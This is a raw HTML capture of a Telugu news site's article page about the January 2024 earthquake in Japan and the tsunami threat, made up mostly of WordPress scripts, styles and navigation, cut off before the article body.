

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nijamtoday.com/2024/01/01/japan-hit-by-massive-earthquake/
body_size: 14275
content:
    <!doctype html>
<html lang="te">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">

        <title>భారీ భూకంపంతో జపాన్కు ‘సునామీ’ ముప్పు &#8211; Nijam Today</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Nijam Today &raquo; ఫీడు" href="https://nijamtoday.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nijam Today &raquo; వ్యాఖ్యల ఫీడు" href="https://nijamtoday.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nijam Today &raquo; భారీ భూకంపంతో జపాన్కు ‘సునామీ’ ముప్పు వ్యాఖ్యల ఫీడు" href="https://nijamtoday.com/2024/01/01/japan-hit-by-massive-earthquake/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nijamtoday.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-style-css' href='https://nijamtoday.com/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='foogallery-core-css' href='https://nijamtoday.com/wp-content/plugins/foogallery/extensions/default-templates/shared/css/foogallery.min.css?ver=2.4.27' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css' href='https://nijamtoday.com/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://nijamtoday.com/wp-content/themes/newsium/assets/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://nijamtoday.com/wp-content/themes/newsium/assets/bootstrap/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://nijamtoday.com/wp-content/themes/newsium/assets/slick/css/slick.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-css' href='https://nijamtoday.com/wp-content/themes/newsium/assets/sidr/css/jquery.sidr.dark.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://nijamtoday.com/wp-content/themes/newsium/assets/magnific-popup/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://nijamtoday.com/wp-content/themes/newsium/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='newsium-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700|Lato:400,300,400italic,900,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='newsium-style-css' href='https://nijamtoday.com/wp-content/themes/newsium-child/style.css?ver=1.0.8.1590996642' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://nijamtoday.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (min-width:981px){
.a2a_floating_style.a2a_default_style{display:none;}
}
</style>
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/12.7.2/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.7.2/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/12.7.2/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://nijamtoday.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://nijamtoday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nijamtoday.com/wp-json/wp/v2/posts/68899" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nijamtoday.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://nijamtoday.com/2024/01/01/japan-hit-by-massive-earthquake/" />
<link rel='shortlink' href='https://nijamtoday.com/?p=68899' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nijamtoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnijamtoday.com%2F2024%2F01%2F01%2Fjapan-hit-by-massive-earthquake%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nijamtoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnijamtoday.com%2F2024%2F01%2F01%2Fjapan-hit-by-massive-earthquake%2F&#038;format=xml" />
<!-- FIFU: meta tags for featured image (begin) -->
<meta property="og:image" content="https://nijamtoday.com/wp-content/uploads/2024/01/Japan.webp" />
<!-- FIFU: meta tags for featured image (end) --><meta name="twitter:image" content="https://nijamtoday.com/wp-content/uploads/2024/01/Japan.webp" />	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://nijamtoday.com/xmlrpc.php">        <style type="text/css">
                        body .header-style1 .top-header.data-bg:before,
            body .header-style1 .main-header.data-bg:before {
                background: rgba(0, 0, 0, 0);
            }

                        body .site-title a,
            .site-header .site-branding .site-title a:visited,
            .site-header .site-branding .site-title a:hover,
            .site-description {
                color: #f79838;
            }

            .header-layout-3 .site-header .site-branding .site-title,
            .site-branding .site-title {
                font-size: 30px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding .site-title {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding .site-title {
                    font-size: 32px;

                }
            }

            
                        .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-default .elementor-section.elementor-section-boxed > .elementor-container,
            .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-page .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1500px;
            }
            .align-content-left .elementor-section-stretched,
            .align-content-right .elementor-section-stretched {
                max-width: 100%;
                left: 0 !important;
            }

        </style>
        
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="భారీ భూకంపంతో జపాన్కు ‘సునామీ’ ముప్పు" />
<meta property="og:url" content="https://nijamtoday.com/2024/01/01/japan-hit-by-massive-earthquake/" />
<meta property="og:description" content="నూతన ఏడాది తొలి రోజున జపాన్​లో భుకంపం గడగడలాడించింది. జపాన్​లోని నార్త్​ సెంట్రల్​ ప్రాంతంలో సోమవారం నాడు 7.6 తీవ్రతతో భూకంపం సంభవించింది. ఈ ఘటనలో ఎంత ప్రాణ, ఆస్థి నష్టం జరిగింది? అనే విషయంపై ఇంకా …" />
<meta property="article:published_time" content="2024-01-01T09:55:53+00:00" />
<meta property="article:modified_time" content="2024-01-01T10:12:28+00:00" />
<meta property="og:site_name" content="Nijam Today" />
<meta property="og:image" content="https://nijamtoday.com/wp-content/uploads/2024/01/Japan.webp" />
<meta property="og:image:width" content="770" />
<meta property="og:image:height" content="513" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="te_IN" />
<meta name="twitter:text:title" content="భారీ భూకంపంతో జపాన్కు ‘సునామీ’ ముప్పు" />
<meta name="twitter:image" content="https://nijamtoday.com/wp-content/uploads/2024/01/Japan.webp?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://nijamtoday.com/wp-content/uploads/2020/05/Nijam_logo-1-45x45.png" sizes="32x32" />
<link rel="icon" href="https://nijamtoday.com/wp-content/uploads/2020/05/Nijam_logo-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nijamtoday.com/wp-content/uploads/2020/05/Nijam_logo-1.png" />
<meta name="msapplication-TileImage" content="https://nijamtoday.com/wp-content/uploads/2020/05/Nijam_logo-1.png" />
		<style type="text/css" id="wp-custom-css">
			.bottom-bar{
		background-color:#dd1416
}
/*mobile menu background color*/
.main-navigation .menu .menu-mobile
{
	background-color:#00a2ed;
}
/*number box of trending-make invisible*/
.af-trending-news-part .trending-post-items, .trending-posts-vertical .trending-post-items
{
	display:none;
}
.af-main-banner-trending-posts, #tertiary
{
	background-color: lightslategray;
}
body.single-post .post-thumbnail img.wp-post-image{
	 width: 60%;
   height: 60%;
	image-resolution:50%;
 	margin:auto;
		}


.header-style1 .main-header .af-flex-container{
	padding-bottom:0px;
	padding-top:0px;
}

/* remove the breadcrums from singlepost*/
body.single-post.breadcrumb-trail breadcrumbs
{
padding:0px;
	display:none;
}

/*change menu color*/
navigation-section-wrapper
{
	background-color:blue;
}

body.aft-default-mode .af-trending-news-part .entry-meta span, body.aft-default-mode .af-trending-news-part .entry-meta span a, body.aft-default-mode .af-trending-news-part .read-title h4 a, body.aft-default-mode #tertiary .aft-widget-background-secondary-background.solid-border.newsium_tabbed_posts_widget .nav-tabs > li.active > a:hover, body.aft-default-mode #tertiary .aft-widget-background-secondary-background.solid-border.newsium_tabbed_posts_widget .nav-tabs > li > a, body.aft-default-mode #tertiary .aft-widget-background-secondary-background.solid-border .trending-posts-vertical .trending-no, body.aft-default-mode #tertiary .widget-area.color-pad .aft-widget-background-secondary-background.solid-border.widget, body.aft-default-mode #tertiary .widget-area.color-pad .aft-widget-background-secondary-background.solid-border.widget .entry-meta span, body.aft-default-mode #tertiary .widget-area.color-pad .aft-widget-background-secondary-background.solid-border.widget .entry-meta span a, body.aft-default-mode #tertiary .aft-widget-background-secondary-background.solid-border .read-title h4 a, body.aft-default-mode #tertiary .aft-widget-background-secondary-background.solid-border h4.af-author-display-name, body.aft-default-mode #tertiary .aft-widget-background-secondary-background.dashed-border.newsium_tabbed_posts_widget .nav-tabs > li.active > a:hover, body.aft-default-mode #tertiary .aft-widget-background-secondary-background.dashed-border.newsium_tabbed_posts_widget .nav-tabs > li > a, body.aft-default-mode #tertiary .aft-widget-background-secondary-background.dashed-border .trending-posts-vertical .trending-no, body.aft-default-mode #tertiary .widget-area.color-pad .aft-widget-background-secondary-background.dashed-border.widget, body.aft-default-mode #tertiary .widget-area.color-pad .aft-widget-background-secondary-background.dashed-border.widget .entry-meta span, body.aft-default-mode #tertiary .widget-area.color-pad .aft-widget-background-secondary-background.dashed-border.widget .entry-meta span a, body.aft-default-mode #tertiary .aft-widget-background-secondary-background.dashed-border .read-title h4 a, body.aft-default-mode #tertiary .aft-widget-background-secondary-background.dashed-border h4.af-author-display-name, body.aft-default-mode #tertiary .aft-widget-background-dark.solid-border.newsium_tabbed_posts_widget .nav-tabs > li.active > a:hover, body.aft-default-mode #tertiary .aft-widget-background-dark.solid-border.newsium_tabbed_posts_widget .nav-tabs > li > a, body.aft-default-mode #tertiary .aft-widget-background-dark.solid-border .trending-posts-vertical .trending-no, body.aft-default-mode #tertiary .widget-area.color-pad .aft-widget-background-dark.solid-border.widget, body.aft-default-mode #tertiary .widget-area.color-pad .aft-widget-background-dark.solid-border.widget .entry-meta span, body.aft-default-mode #tertiary .widget-area.color-pad .aft-widget-background-dark.solid-border.widget .entry-meta span a, body.aft-default-mode #tertiary .aft-widget-background-dark.solid-border .read-title h4 a, body.aft-default-mode #tertiary .aft-widget-background-dark.solid-border h4.af-author-display-name, body.aft-default-mode #tertiary .aft-widget-background-dark.dashed-border.newsium_tabbed_posts_widget .nav-tabs > li.active > a:hover, body.aft-default-mode #tertiary .aft-widget-background-dark.dashed-border.newsium_tabbed_posts_widget .nav-tabs > li > a, body.aft-default-mode #tertiary .aft-widget-background-dark.dashed-border .trending-posts-vertical .trending-no, body.aft-default-mode #tertiary .widget-area.color-pad .aft-widget-background-dark.dashed-border.widget, body.aft-default-mode #tertiary .widget-area.color-pad .aft-widget-background-dark.dashed-border.widget .entry-meta span, body.aft-default-mode #tertiary .widget-area.color-pad .aft-widget-background-dark.dashed-border.widget .entry-meta span a, body.aft-default-mode #tertiary .aft-widget-background-dark.dashed-border .read-title h4 a, body.aft-default-mode #tertiary .aft-widget-background-dark.dashed-border h4.af-author-display-name, body.aft-default-mode #tertiary .aft-widget-background-dim.newsium_tabbed_posts_widget .nav-tabs > li.active > a:hover, body.aft-default-mode #tertiary .aft-widget-background-dim.newsium_tabbed_posts_widget .nav-tabs > li > a, body.aft-default-mode #tertiary .aft-widget-background-dim .trending-posts-vertical .trending-no, body.aft-default-mode #tertiary .widget-area.color-pad .aft-widget-background-dim.widget, body.aft-default-mode #tertiary .widget-area.color-pad .aft-widget-background-dim.widget .entry-meta span, body.aft-default-mode #tertiary .widget-area.color-pad .aft-widget-background-dim.widget .entry-meta span a, body.aft-default-mode #tertiary .aft-widget-background-dim .read-title h4 a, body.aft-default-mode #tertiary .aft-widget-background-default.newsium_tabbed_posts_widget .nav-tabs > li.active > a:hover, body.aft-default-mode #tertiary .aft-widget-background-default.newsium_tabbed_posts_widget .nav-tabs > li > a, body.aft-default-mode #tertiary .aft-widget-background-default .trending-posts-vertical .trending-no, body.aft-default-mode #tertiary .widget-area.color-pad .aft-widget-background-default.widget, body.aft-default-mode #tertiary .widget-area.color-pad .aft-widget-background-default.widget .entry-meta span, body.aft-default-mode #tertiary .widget-area.color-pad .aft-widget-background-default.widget .entry-meta span a, body.aft-default-mode #tertiary .aft-widget-background-dim h4.af-author-display-name, body.aft-default-mode #tertiary .aft-widget-background-default h4.af-author-display-name, body.aft-default-mode #tertiary .aft-widget-background-default .read-title h4 a, body.aft-default-mode #tertiary .widget-title, body.aft-default-mode #tertiary .header-after1
{
	color:black;
}

.af-trending-news-part .read-single, .trending-posts-vertical .read-single
{
	background-color:white;
}
.af-container-row clearfix af-double-column list-style
{
	width:100%;
}


body.single-post.af-container-block-wrapper {
    background: #fff;
    padding: 0px;
}

#content  {
	padding-left:0px;
	padding-right:0px;
	}

	.cat-links {
  display:none;
}

.container-wrapper
{
	padding-left:0px;
	padding-right:0px;
}
.breadcrumb-trail.breadcrumbs 
{
display:none;
}

body.single-post .entry-title{
	font-size:25px;
	padding-left:0px;
	padding-right:0px;
}

.af-container-block-wrapper
{
	padding:0px;
}
body.single-post:not(.aft-single-full-header) .entry-header-details
{
	padding-top:0px;
	padding-bottom:0px;
	margin-bottom:0px;
	margin-top:0px;
}

.rpwe-block a {
font-size: 16px;
font-weight: bold;
}

#sidr .widget, .sidebar-area .widget, footer .widget
{
	background-color:white;
}

.read-img.read-bg-img a
{
	height:300px;
}
.col-1
{
	width:fit-content;
}

.col-1.float-l.pad.aft-spotlight-posts-1
{
	width:100%;
	flex-flow:row;
	flex-wrap:none;
	flex-direction:none;
}

.col-1.float-l.pad.aft-spotlight-posts-2
{
width:50%;
	flex-flow:row;
	flex-wrap:none;
	flex-direction:none;
}

.col-1.float-l.pad.aft-spotlight-posts-3
{
	
	width:50%;
	flex-flow:row;
	flex-wrap:none;
	flex-direction:none;
}


.col-1.float-l.pad.aft-spotlight-posts-4
{
width:50%;
	flex-flow:row;
	flex-wrap:none;
	flex-direction:none;
}


.col-1.float-l.pad.aft-spotlight-posts-5
{
	
	width:50%;
	flex-flow:row;
	flex-wrap:none;
	flex-direction:none;
}
.col-2
{
	width:fit-content;
}


.col-2.float-l.pad.aft-spotlight-posts-1
{
	width:100%;
	flex-flow:row;
	flex-wrap:none;
	flex-direction:none;
}

.col-2.float-l.pad.aft-spotlight-posts-2
{
width:100%;
	flex-flow:row;
	flex-wrap:none;
	flex-direction:none;
}

.col-2.float-l.pad.aft-spotlight-posts-3
{
	
	width:50%;
	flex-flow:row;
	flex-wrap:none;
	flex-direction:none;
}


.col-2.float-l.pad.aft-spotlight-posts-4
{
width:50%;
	flex-flow:row;
	flex-wrap:none;
	flex-direction:none;
}


.col-2.float-l.pad.aft-spotlight-posts-5
{
width:50%;
	flex-flow:row;
	flex-wrap:none;
	flex-direction:none;
}

.af-container-block-wrapper.clearfix
{
	min-height:400px;
}

#main-navigation-bar a:hover 
 {
   background:#e9d319;
   color: #000;
  }

#main-navigation-bar a:focus
{
 background:#e9d319;
 color: #000;
 }
 
.body.single-post.post-thumbnail img.wp-post-image
{
	width:50%;
		height:50%;
	
}
.main-banner-widget-wrapper .af-double-column.list-style .aft-spotlight-posts-1 .read-bg-img, .content-with-single-sidebar .content-area .af-double-column.list-style .aft-spotlight-posts-1 .read-bg-img, .site-footer .af-double-column.list-style .aft-spotlight-posts-1 .read-bg-img, #sidr .af-double-column.list-style .aft-spotlight-posts-1 .read-bg-img, .sidebar-area .af-double-column.list-style .aft-spotlight-posts-1 .read-bg-img, .af-double-column.list-style .aft-spotlight-posts-1 .read-bg-img {
    height: 400px;
	  width:700px;
    margin: 0;
	/*width:fit-content%;*/
}

#main-navigation-bar.custom-menu-link a
{
	content:"Watch";
	target:"_blank";
}

@media (max-width: 767px){
 .wpml-ls-slot-2 { margin-left: -15px !important; }
}

@media (max-width: 768px){
.af-secondary-menu{
	display: inline

}

/*remove ul dots*/
ul {
list-style-type: none;
}
.main-navigation ul .sub-menu{
		background-color: black;
	}
	
#main-navigation-bar li.menu-item a	{
		color:black;
	}

#menu-image menu-image-title-after{
  height:20px;
	width:50px;
	}


.aft-secondary-navigation ul li
	{
		font-size:10px;
	}
	


	#main-navigation-bar li.menu-item a{	color:blue;
			}
	
.read-img.read-bg-img img	{
	}
	
.site-title, h1, h2, h3, h4, h5, h6
	{
    font-family: 'Roboto';
    font-weight: 500;
}
.comments-title, .widget-title, .header-after1 {
    font-weight:100;
	font-size:10px;
	}
	
.h2{	 font-size: 10px;
}

			</style>
		    </head>

<body class="wp-singular post-template-default single single-post postid-68899 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-newsium wp-child-theme-newsium-child aft-default-mode aft-sticky-sidebar aft-hide-comment-count-in-list aft-hide-minutes-read-in-list aft-hide-date-author-in-list default-content-layout content-with-single-sidebar align-content-left">

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>


            <header id="masthead" class="header-style1 header-layout-1">
                
                    <div class="top-header">
        <div class="container-wrapper">
            <div class="top-bar-flex">
                <div class="top-bar-left col-2">

                    
                    <div class="date-bar-left">
                                                                    </div>
                </div>

                <div class="top-bar-right col-2">
  						<span class="aft-small-social-menu">
  							
                                <div class="social-navigation"><ul id="social-menu" class="menu"><li id="menu-item-148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-148"><a target="_blank" href="https://www.facebook.com/NijamToday/" class="menu-image-title-hide menu-image-not-hovered"><span class="screen-reader-text"><span class="menu-image-title-hide menu-image-title">Facebook</span><img width="20" height="20" src="https://nijamtoday.com/wp-content/uploads/2020/05/facebook.jpg" class="menu-image menu-image-title-hide" alt="" decoding="async" /></span></a></li>
<li id="menu-item-150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150"><a target="_blank" href="https://twitter.com/NijamToday" class="menu-image-title-hide menu-image-not-hovered"><span class="screen-reader-text"><span class="menu-image-title-hide menu-image-title">Twitter</span><img width="20" height="20" src="https://nijamtoday.com/wp-content/uploads/2020/05/twitter.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></span></a></li>
<li id="menu-item-307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-307"><a target="_blank" href="https://youtube.com/nijamtoday" class="menu-image-title-after menu-image-not-hovered"><span class="screen-reader-text"><img width="26" height="20" src="https://nijamtoday.com/wp-content/uploads/2020/05/youtube.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Youtube</span></span></a></li>
<li id="menu-item-155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-155"><a target="_blank" href="https://webwhatsapp.com" class="menu-image-title-hide menu-image-not-hovered"><span class="screen-reader-text"><span class="menu-image-title-hide menu-image-title">Whatsapp</span><img width="24" height="24" src="https://nijamtoday.com/wp-content/uploads/2020/05/whatsapp-24x24.jpg" class="menu-image menu-image-title-hide" alt="" decoding="async" /></span></a></li>
<li id="menu-item-829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-829"><a target="_blank" href="https://www.instagram.com/nijamonly/"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>
                              						</span>
                </div>
            </div>
        </div>

    </div>
<div class="main-header  "
     data-background="">
    <div class="container-wrapper">
        <div class="af-container-row af-flex-container">
            <div class="col-3 float-l pad">
                <div class="logo-brand">
                    <div class="site-branding">
                        <a href="https://nijamtoday.com/" class="custom-logo-link" rel="home"><img width="131" height="94" src="https://nijamtoday.com/wp-content/uploads/2020/05/cropped-Nijam_logo-1.png" class="custom-logo" alt="Nijam Today" decoding="async" srcset="https://nijamtoday.com/wp-content/uploads/2020/05/cropped-Nijam_logo-1.png 131w, https://nijamtoday.com/wp-content/uploads/2020/05/cropped-Nijam_logo-1-24x17.png 24w, https://nijamtoday.com/wp-content/uploads/2020/05/cropped-Nijam_logo-1-36x26.png 36w, https://nijamtoday.com/wp-content/uploads/2020/05/cropped-Nijam_logo-1-48x34.png 48w" sizes="(max-width: 131px) 100vw, 131px" /></a>                            <p class="site-title font-family-1">
                                <a href="https://nijamtoday.com/"
                                   rel="home">Nijam Today</a>
                            </p>
                        
                                            </div>
                </div>
            </div>

            <div class="col-66 float-l pad">
                            </div>
        </div>
    </div>

</div>

                <div class="header-menu-part">
                    <div id="main-navigation-bar" class="bottom-bar">
                        <div class="navigation-section-wrapper">
                            <div class="container-wrapper">
                                <div class="header-middle-part">
                                    <div class="navigation-container">
                                        <nav class="main-navigation clearfix">
                                                                                                <span class="aft-home-icon">
                                                                                        <a href="https://nijamtoday.com">
                                            <i class="fa fa-home" aria-hidden="true"></i>
                                        </a>
                                    </span>
                                                                                            <span class="toggle-menu" aria-controls="primary-menu"
                                                  aria-expanded="false">
                                                 <a href="javascript:void(0)" class="aft-void-menu">
                                        <span class="screen-reader-text">
                                            Primary Menu                                        </span>
                                        <i class="ham"></i>
                                                      </a>
                                    </span>
                                            <div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://nijamtoday.com/category/telangana/">తెలంగాణ</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://nijamtoday.com/category/andhra-pradesh/">ఆంధ్రప్రదేశ్</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://nijamtoday.com/category/national/">జాతీయం</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9"><a href="https://nijamtoday.com/category/international/">అంతర్జాతీయం</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://nijamtoday.com/category/economic/">ఆర్థికం</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://nijamtoday.com/category/analysis/">విశ్లేషణ</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://nijamtoday.com/category/videos/">వీడియోలు</a></li>
